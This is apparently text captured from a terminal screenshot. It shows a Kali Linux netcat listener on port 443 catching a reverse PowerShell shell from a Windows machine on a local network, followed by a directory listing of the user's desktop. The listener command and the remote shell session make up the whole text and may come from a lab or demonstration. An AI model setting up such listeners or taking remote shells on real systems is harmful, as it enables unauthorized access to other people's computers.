 ┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.19] from (UNKNOWN) [192.168.0.13] 42045
Windows PowerShell running as user mario on MARIO
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\mario\Desktop>ls
Directory: C:\Users\mario\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 23/02/2023 20:31 apuntes
da--- 03/03/2023 0:30 P.E
d---- 08/03/2023 15:42 Python
d---- 22/02/2023 21:20 Salvapantallas Alta Resolucion
d---- 11/03/2023 23:23 Test
d---- 11/02/2023 3:43 youtube edicion